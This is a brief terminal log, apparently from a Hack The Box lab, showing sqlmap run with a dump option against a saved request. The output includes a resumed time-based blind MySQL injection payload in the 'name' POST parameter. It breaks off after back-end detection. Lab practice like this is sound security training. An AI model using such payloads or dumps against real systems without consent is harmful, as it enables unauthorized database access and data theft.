 root@Kali:~/hackthebox/sneaky# sqlmap -r sql.req --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.6#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:03:28 /2020-06-28/
[21:03:28] [INFO] parsing HTTP request from 'sql.req'
[21:03:29] [INFO] resuming back-end DBMS 'mysql'
[21:03:29] [INFO] testing connection to the target URL
[21:03:29] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and make sure that everything is set up properly? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=admin' AND (SELECT 4289 FROM (SELECT(SLEEP(5)))oadZ) AND 'hSqy'='hSqy&pass=senha
---
[21:03:30] [INFO] the back-end DBMS is MySQL